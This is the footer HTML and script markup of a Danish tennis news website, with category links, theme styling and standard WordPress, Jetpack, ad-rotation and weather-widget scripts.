<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69700619759d6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_tag\":\"hannah-villelr-moeller\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-2.100000000000000088817841970012523233890533447265625,28.199999999999999289457264239899814128875732421875],"today_humidity":92,"today_wind_speed":[3.100000000000000088817841970012523233890533447265625,1.899999999999999911182158029987476766109466552734375],"today_min":[-2.100000000000000088817841970012523233890533447265625,28.10000000000000142108547152020037174224853515625],"today_max":[-1.8000000000000000444089209850062616169452667236328125,28.699999999999999289457264239899814128875732421875],"today_clouds":7,"current_unit":0,"forecast":[{"timestamp":1768942800,"day_name":"tirs","day_temp":[-2,29],"owm_day_index":0},{"timestamp":1768953600,"day_name":"ons","day_temp":[1,34],"owm_day_index":1},{"timestamp":1769040000,"day_name":"tors","day_temp":[0,33],"owm_day_index":9},{"timestamp":1769126400,"day_name":"fre","day_temp":[0,32],"owm_day_index":17},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[-1,30],"owm_day_index":25},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-2,29],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>